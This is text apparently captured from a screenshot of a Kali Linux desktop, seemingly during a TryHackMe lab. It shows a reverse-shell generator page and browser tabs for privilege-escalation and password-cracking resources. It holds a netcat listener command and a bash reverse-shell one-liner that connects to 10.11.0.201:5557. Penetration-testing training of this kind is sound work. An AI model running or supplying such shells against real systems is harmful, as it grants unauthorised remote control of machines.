 Online - Reverse Shell G...
*~/Desktop/my cheat sh...
qterminal
08:36 AM
Online - Reverse Shell Generator - Mozilla Firefox
TryHackMe | Dashbo
openssl | GTFOBins
Linux Privilege Escal
example_hashes [ha
SSH Password Testi
Reverse Shell Cheat She
CrackStation - Onlin
Online - Reverse She
Traffic Offense Man
From Base64 - Cybe
How do you set up a
Linux Privilege Escal
doas(1) - OpenBSD man
https://www.revshells.com
Kali Linux
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
Linux Privilege Escalati...
poor-mans-pentest/st...
sudo 1.8.27 - Security ...
Theme
Dark
Reverse Shell Generator
IP & Port
IP
10.11.0.201
Port
5557
+1
Listener
Advanced
🚀 stty raw -echo; (stty size; cat) | nc -lvnp
5557
Type
windows ConPty
Copy
Reverse
Bind
MSFVenom
OS
Windows
Show Advanced
nc.exe -e
ncat.exe -e
C Windows
C#
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP system
PHP `
PHP popen
PHP proc_open
🚀 sh -i >& /dev/tcp/10.11.0.201/5557 0>&1
Shell
sh
Encoding
None
Raw
Copy